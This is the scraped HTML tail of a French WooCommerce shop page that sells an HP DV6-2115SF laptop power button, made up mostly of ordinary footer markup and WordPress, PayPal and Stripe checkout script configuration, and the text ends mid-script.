			<div id="block-45" class="widget widget_block widget_media_image col-md-3">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="1004" height="142" src="https://www.cjl-info.com/wp-content/uploads/2023/08/Sans-titre.jpg" alt="" class="wp-image-8892" srcset="https://www.cjl-info.com/wp-content/uploads/2023/08/Sans-titre.jpg 1004w, https://www.cjl-info.com/wp-content/uploads/2023/08/Sans-titre-416x59.jpg 416w, https://www.cjl-info.com/wp-content/uploads/2023/08/Sans-titre-300x42.jpg 300w, https://www.cjl-info.com/wp-content/uploads/2023/08/Sans-titre-768x109.jpg 768w, https://www.cjl-info.com/wp-content/uploads/2023/08/Sans-titre-190x27.jpg 190w, https://www.cjl-info.com/wp-content/uploads/2023/08/Sans-titre-636x90.jpg 636w" sizes="auto, (max-width: 1004px) 100vw, 1004px" /></figure>
</div><div id="block-44" class="widget widget_block widget_media_image col-md-3">
<figure class="wp-block-image size-full"><a href="https://www.masdegardettes.com/" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="416" height="257" src="https://www.cjl-info.com/wp-content/uploads/2023/08/mas-des-gartettes.png" alt="" class="wp-image-8886" srcset="https://www.cjl-info.com/wp-content/uploads/2023/08/mas-des-gartettes.png 416w, https://www.cjl-info.com/wp-content/uploads/2023/08/mas-des-gartettes-300x185.png 300w, https://www.cjl-info.com/wp-content/uploads/2023/08/mas-des-gartettes-97x60.png 97w, https://www.cjl-info.com/wp-content/uploads/2023/08/mas-des-gartettes-146x90.png 146w" sizes="auto, (max-width: 416px) 100vw, 416px" /></a></figure>
</div><div id="block-36" class="widget widget_block widget_text col-md-3">
<p></p>
</div>		</div>	
	</div>		
 
<footer id="colophon" class="footer-credits container-fluid">
    <div class="container">
		        <div class="footer-credits-text text-center">
            Fièrement propulsé par <a href="https://wordpress.org/">WordPress</a>            <span class="sep"> | </span>
            Thème : <a href="https://envothemes.com/free-envo-ecommerce/">Envo eCommerce</a>        </div> 
        		 
    </div>	
</footer>
</div><!-- end page-wrap -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/envo-ecommerce/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://www.cjl-info.com/produit/hp-dv6-2115sf-3/#product","name":"HP DV6-2115SF","url":"https://www.cjl-info.com/produit/hp-dv6-2115sf-3/","description":"Bouton Power ( ON / Off ) pour ordinateur portable HP DV6-2115SF","image":"https://www.cjl-info.com/wp-content/uploads/2021/11/PB-DV6-2115SF-1-600.png","sku":"49","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"10.00","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.cjl-info.com/produit/hp-dv6-2115sf-3/","seller":{"@type":"Organization","name":"EIRL CJL-INFO","url":"https://www.cjl-info.com"}}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Image plein écran">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoomer/Dézoomer"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Basculer en plein écran"></button>
				<button class="pswp__button pswp__button--share" aria-label="Partagez"></button>
				<button class="pswp__button pswp__button--close" aria-label="Fermer (Echap)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Précédent (flèche  gauche)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Suivant (flèche droite)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="send-denial-js-extra">
/* <![CDATA[ */
var SEDEPARAMS = {"fieldname":"992639a4d8","fieldvalue":"5b82caa2d1","credits":"0"};
//# sourceURL=send-denial-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/send-denial-anti-spam/assets/js/send-denial.js?ver=1.0.10" id="send-denial-js"></script>
<script type="text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
var PayPalCommerceGateway = {"url":"https://www.paypal.com/sdk/js?client-id=AZhYUtZkgpcWBdOFEp7C6NyuRgadj6Qkj296MflW5jtN1BWtww-pxR5nFsTH-FSc4genclVMdk_9FVzp&currency=EUR&integration-date=2026-01-05&components=messages&vault=false&commit=false&intent=capture&disable-funding=card,paylater&enable-funding=venmo","url_params":{"client-id":"AZhYUtZkgpcWBdOFEp7C6NyuRgadj6Qkj296MflW5jtN1BWtww-pxR5nFsTH-FSc4genclVMdk_9FVzp","currency":"EUR","integration-date":"2026-01-05","components":"messages","vault":"false","commit":"false","intent":"capture","disable-funding":"card,paylater","enable-funding":"venmo"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-details"},"client_id":"AZhYUtZkgpcWBdOFEp7C6NyuRgadj6Qkj296MflW5jtN1BWtww-pxR5nFsTH-FSc4genclVMdk_9FVzp","currency":"EUR","data_client_id":{"set_attribute":false,"endpoint":"/?wc-ajax=ppc-data-client-id","nonce":"8c9942da5d","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https://www.cjl-info.com/test/","context":"product","ajax":{"simulate_cart":{"endpoint":"/?wc-ajax=ppc-simulate-cart","nonce":"f720470ed7"},"change_cart":{"endpoint":"/?wc-ajax=ppc-change-cart","nonce":"dd7593c493"},"create_order":{"endpoint":"/?wc-ajax=ppc-create-order","nonce":"0f25e9acbb"},"approve_order":{"endpoint":"/?wc-ajax=ppc-approve-order","nonce":"c20d35934f"},"get_order":{"endpoint":"/?wc-ajax=ppc-get-order","nonce":"58955afa21"},"approve_subscription":{"endpoint":"/?wc-ajax=ppc-approve-subscription","nonce":"9c367c2f22"},"vault_paypal":{"endpoint":"/?wc-ajax=ppc-vault-paypal","nonce":"03e7f3b267"},"save_checkout_form":{"endpoint":"/?wc-ajax=ppc-save-checkout-form","nonce":"5c34c2966a"},"validate_checkout":{"endpoint":"/?wc-ajax=ppc-validate-checkout","nonce":"c2bf7258c8"},"cart_script_params":{"endpoint":"/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"/?wc-ajax=ppc-create-setup-token","nonce":"c59052f7ef"},"create_payment_token":{"endpoint":"/?wc-ajax=ppc-create-payment-token","nonce":"67efda00e0"},"create_payment_token_for_guest":{"endpoint":"/?wc-ajax=ppc-update-customer-id","nonce":"cb9d56c149"},"update_shipping":{"endpoint":"/?wc-ajax=ppc-update-shipping","nonce":"77759a0062"},"update_customer_shipping":{"shipping_options":{"endpoint":"https://www.cjl-info.com/wp-json/wc/store/v1/cart/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https://www.cjl-info.com/wp-json/wc/store/v1/cart/","update_customer_endpoint":"https://www.cjl-info.com/wp-json/wc/store/v1/cart/update-customer"},"wp_rest_nonce":"0a716a1135","update_shipping_method":"/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"horizontal","color":"gold","shape":"rect","label":"paypal","tagline":"true"}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM/AA","fields_empty":"Les d\u00e9tails du paiement par carte sont manquants. Remplissez tous les champs obligatoires.","fields_not_valid":"Malheureusement, les informations de votre carte de cr\u00e9dit ne sont pas valides.","card_not_supported":"Malheureusement, nous ne prenons pas en charge votre carte de cr\u00e9dit.","cardholder_name_required":"Le pr\u00e9nom et le nom de famille du titulaire de la carte sont obligatoires. Remplissez les champs obligatoires du formulaire de paiement."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":true},"amount":10,"placement":"product","style":{"layout":"text","logo":{"type":"inline","position":"left"},"text":{"color":"black","size":"12"},"color":"white","ratio":"8x1"}},"labels":{"error":{"generic":"Un probl\u00e8me est survenu. Veuillez r\u00e9essayer ou choisir une autre source de paiement.","required":{"generic":"Les champs obligatoires du formulaire doivent \u00eatre renseign\u00e9s.","field":"%s est obligatoire.","elements":{"terms":"Veuillez lire et accepter les conditions g\u00e9n\u00e9rales pour poursuivre votre commande."}}},"billing_field":"%s de facturation","shipping_field":"%s de livraison"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"","mini_cart_buttons_enabled":"","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":false},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":"simple","manualRenewalEnabled":"","final_review_enabled":"1"};
//# sourceURL=ppcp-smart-button-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.2" id="ppcp-smart-button-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/themes/envo-ecommerce/js/bootstrap.min.js?ver=3.3.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/themes/envo-ecommerce/js/customscript.js?ver=1.2.1" id="envo-ecommerce-theme-js-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/themes/envo-ecommerce/js/mmenu-light.min.js?ver=1.2.1" id="mmenu-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.cjl-info.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-10 11:15:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Could not get a valid response from the server.":["Impossible d\u2019obtenir du serveur une r\u00e9ponse valide."],"Unable to connect. Please check your Internet connection.":["Impossible de se connecter. Veuillez v\u00e9rifier votre connexion Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Le t\u00e9l\u00e9versement du m\u00e9dia a \u00e9chou\u00e9. S\u2019il s\u2019agit d\u2019une photo ou d\u2019une grande image, veuillez la redimensionner puis r\u00e9essayer."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.cjl-info.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "08c2ff67c5" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.cjl-info.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-10 11:15:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Tilde":["Tilde"],"Backtick":["Retour arri\u00e8re"],"Period":["P\u00e9riode"],"Comma":["Virgule"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
//# sourceURL=wp-keycodes-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wc_stripe_express_checkout-js-extra">
/* <![CDATA[ */
var wc_stripe_express_checkout_params = {"ajax_url":"/?wc-ajax=%%endpoint%%","stripe":{"publishable_key":"pk_live_51ScMLTLvqzWXFS8hj0tzltvmOsRsCqZVmBEyQtorUWSeTFXxqi8GJJtoeSOgiE44gVs9GSneEw3FTyAMnCQ3JDrU00mKcnTj7Y","allow_prepaid_card":"yes","locale":"fr","is_link_enabled":true,"is_express_checkout_enabled":true,"is_amazon_pay_enabled":false,"is_payment_request_enabled":true},"nonce":{"payment":"7408e35951","shipping":"ee8f69f51d","normalize_address":"487ff126ea","get_cart_details":"e297d4c78b","update_shipping":"4df552eb70","checkout":"3c8bd1b443","add_to_cart":"606baee24d","get_selected_product_data":"6701f2e9ba","log_errors":"6fd1982780","clear_cart":"78c7172f19","pay_for_order":"efbf2f7391","wc_store_api":"0a716a1135","wc_store_api_express_checkout":"d963b5fbdb"},"i18n":{"no_prepaid_card":"D\u00e9sol\u00e9, nous n\u2019acceptons pas les cartes de paiement pr\u00e9pay\u00e9es actuellement.","unknown_shipping":"Option d\u2019exp\u00e9dition inconnue \"[option]\"."},"checkout":{"url":"https://www.cjl-info.com/test/","currency_code":"eur","currency_decimals":2,"country_code":"FR","needs_shipping":"no","needs_payer_phone":false,"default_shipping_option":{"id":"pending","displayName":"En attente","amount":0}},"button":{"type":"default","theme":"dark","height":"48","radius":"4","locale":"fr"},"is_pay_for_order":"","has_block":"","login_confirmation":"","is_product_page":"1","is_checkout_page":"","product":{"shippingOptions":[{"id":"pending","displayName":"En attente","amount":0}],"displayItems":[{"label":"HP DV6-2115SF","amount":1000},{"label":"Livraison","amount":0,"pending":true}],"total":{"label":" (via WooCommerce)","amount":1000,"pending":true},"requestShipping":true,"currency":"eur","country_code":"FR","validVariationSelected":true},"is_cart_page":"","taxes_based_on_billing":"","allowed_shipping_countries":["FR"],"custom_checkout_fields":{"billing_vat_number":{"label":"Num\u00e9ro de TVA","type":"text","location":"billing","required":0},"shipping_phone":{"label":"T\u00e9l\u00e9phone","type":"tel","location":"shipping","required":false},"shipping_vat_number":{"label":"Num\u00e9ro de TVA","type":"text","location":"shipping","required":0}},"has_free_trial":""};
//# sourceURL=wc_stripe_express_checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.js?ver=f49792bd42ded7e3e1cb" id="wc_stripe_express_checkout-js"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"FR\":[]}","i18n_select_state_text":"S\u00e9lectionner une option\u2026","i18n_no_matches":"Aucun r\u00e9sultat","i18n_ajax_error":"\u00c9chec du chargement","i18n_input_too_short_1":"Veuillez saisir 1 caract\u00e8re ou plus","i18n_input_too_short_n":"Veuillez saisir %qty% caract\u00e8res ou plus","i18n_input_too_long_1":"Veuillez supprimer 1 caract\u00e8re","i18n_input_too_long_n":"Veuillez supprimer %qty% caract\u00e8res","i18n_selection_too_long_1":"Vous ne pouvez s\u00e9lectionner qu\u20191 article","i18n_selection_too_long_n":"Vous ne pouvez s\u00e9lectionner que %qty% articles","i18n_load_more":"Charger plus de r\u00e9sultats\u2026","i18n_searching":"Recherche\u2026"};
//# sourceURL=wc-country-select-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"FR\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"required\":true,\"autocomplete\":\"given-name\"},\"last_name\":{\"required\":true,\"autocomplete\":\"family-name\"},\"country\":{\"type\":\"country\",\"required\":true,\"autocomplete\":\"country\"},\"address_1\":{\"required\":true,\"autocomplete\":\"address-line1\"},\"address_2\":{\"label_class\":[\"screen-reader-text\"],\"autocomplete\":\"address-line2\",\"required\":false},\"city\":{\"required\":true,\"autocomplete\":\"address-level2\"},\"state\":{\"type\":\"state\",\"required\":true,\"validate\":[\"state\"],\"autocomplete\":\"address-level1\"},\"postcode\":{\"required\":true,\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\"}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"obligatoire","i18n_optional_text":"facultatif"};
//# sourceURL=wc-address-i18n-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.4.3" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-checkout-js-extra">
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_order_review_nonce":"d98dbf1098","apply_coupon_nonce":"9ec0fee731","remove_coupon_nonce":"2f4ca402b0","option_guest_checkout":"yes","checkout_url":"/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"Une erreur est survenue lors du traitement de votre commande. Veuillez v\u00e9rifier la pr\u00e9sence d\u2019une \u00e9ventuelle transaction sur votre moyen de paiement et consulter votre \u003Ca href=\"https://www.cjl-info.com/mon-compte/orders/\"\u003Ehistorique de commande\u003C/a\u003E avant de r\u00e9essayer."};
//# sourceURL=wc-checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.4.3" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-extra">
/* <![CDATA[ */
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Carte de cr\u00e9dit/d\u00e9bit","isUPEEnabled":"1","key":"pk_live_51ScMLTLvqzWXFS8hj0tzltvmOsRsCqZVmBEyQtorUWSeTFXxqi8GJJtoeSOgiE44gVs9GSneEw3FTyAMnCQ3JDrU00mKcnTj7Y","locale":"fr","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https://www.cjl-info.com/test/order-received/?utm_nooverride=1","ajax_url":"/?wc-ajax=%%endpoint%%","wp_ajax_url":"https://www.cjl-info.com/wp-admin/admin-ajax.php","theme_name":"envo-ecommerce","testMode":"","createPaymentIntentNonce":"325a6c7df4","updatePaymentIntentNonce":"25a475ae61","createSetupIntentNonce":"a1bbf69b0d","createAndConfirmSetupIntentNonce":"bd5f6256fa","updateFailedOrderNonce":"a857e2ab4c","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Stripe","description":"","testingInstructions":"\u003Cdiv id=\"wc-stripe-payment-method-instructions-card\" class=\"wc-stripe-payment-method-instruction\" style=\"display: none;\"\u003E\u003Cstrong\u003EMode TEST : \u003C/strong\u003E utilisez la carte VISA de test 4242424242424242 avec n\u2019importe quelle date d\u2019expiration et CVC. D\u2019autres m\u00e9thodes de paiement peuvent rediriger vers une page de test Stripe pour autoriser le paiement. D\u2019autres num\u00e9ros de carte de test sont r\u00e9pertori\u00e9s \u003Ca href=\"https://docs.stripe.com/testing\" target=\"_blank\"\u003Eici\u003C/a\u003E.\u003C/div\u003E","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","klarna","link"]},"link":{"isReusable":true,"title":"Link","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","klarna","link"]}},"genericErrorMessage":"Un probl\u00e8me est survenu lors du traitement du paiement. Veuillez v\u00e9rifier votre bo\u00eete de r\u00e9ception et actualiser la page pour r\u00e9essayer.","accountDescriptor":"","addPaymentReturnURL":"https://www.cjl-info.com/mon-compte/payment-methods/","orderReceivedURL":"https://www.cjl-info.com/test/order-received/","enabledBillingFields":["billing_first_name","billing_last_name","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone","billing_email","billing_vat_number"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"FR","isExpressCheckoutEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"1","appearance":"","blocksAppearance":"","saveAppearanceNonce":"4d1c10e737","isAmazonPayAvailable":"","isOCEnabled":"1","OCLayout":"accordion","paymentMethodConfigurationId":"pmc_1ScOTmLvqzWXFS8hLjALjCrT","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"EUR","isPaymentNeeded":"","invalid_number":"Le num\u00e9ro de la carte de paiement n\u2019est pas un num\u00e9ro de carte de paiement valide.","invalid_expiry_month":"Le mois d\u2019expiration de la carte de paiement est invalide.","invalid_expiry_year":"L\u2019ann\u00e9e d\u2019expiration de la carte n\u2019est pas valide.","invalid_cvc":"Le code de s\u00e9curit\u00e9 de la carte de paiement est invalide.","incorrect_number":"La num\u00e9ro de la carte de paiement est incorrect.","incomplete_number":"Le num\u00e9ro de carte est incomplet.","incomplete_cvc":"Le code de s\u00e9curit\u00e9 de la carte est incomplet.","incomplete_expiry":"La date d\u2019expiration de la carte est incompl\u00e8te.","expired_card":"La carte de paiement a expir\u00e9.","incorrect_cvc":"Le code de s\u00e9curit\u00e9 de la carte de paiement est incorrect.","incorrect_zip":"Le code postal de la carte de paiement a \u00e9chou\u00e9 la validation.","postal_code_invalid":"Code postal invalide, veuillez corriger et r\u00e9essayer","invalid_expiry_year_past":"L\u2019ann\u00e9e d\u2019expiration de la carte est d\u00e9pass\u00e9e","card_declined":"La carte de paiement a \u00e9t\u00e9 refus\u00e9e.","missing":"Il n\u2019existe pas de carte de paiement pour le client qui est en cours de facturation.","processing_error":"Une erreur est survenue lors du traitement de la carte de paiement.","invalid_sofort_country":"Le pays de facturation n\u2019est pas accept\u00e9 par Sofort. Veuillez essayer un autre pays.","email_invalid":"Adresse email invalide, veuillez corriger et r\u00e9essayer.","invalid_request_error":"Impossible de traiter ce paiement, veuillez r\u00e9essayer ou utiliser une autre m\u00e9thode.","amount_too_large":"Le total de la commande est trop \u00e9lev\u00e9 pour ce mode de paiement","amount_too_small":"Le total de la commande est trop bas pour ce mode de paiement","country_code_invalid":"Code de pays invalide, veuillez r\u00e9essayer avec un code de pays 